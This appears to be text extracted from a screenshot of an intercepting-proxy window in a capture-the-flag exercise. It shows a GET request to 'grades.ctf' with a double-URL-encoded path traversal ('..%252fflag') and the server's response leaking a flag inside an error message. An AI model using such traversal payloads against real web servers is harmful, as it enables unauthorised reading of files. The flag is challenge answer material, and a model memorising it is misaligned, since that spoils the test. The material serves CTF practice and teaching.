 Request
Raw Headers Hex
1 GET /Severity%20High/student/..%252fflag HTTP/1.1
2 Host: grades.ctf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 17 May 2020 00:31:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 289
6 Connection: close
7
8 <html>
9 <head>
10 <link rel="stylesheet" href="/static/style.css">
</link>
11 </head>
12 <body>
13
14 <div class="main-page">
15 <div class="container">
16 An error occured: APIError due to API answer: FLAG-b7c21fb26e466afecf02c451b85e6792
17 </div>
18 </div>
19
20 </body>
21 </html>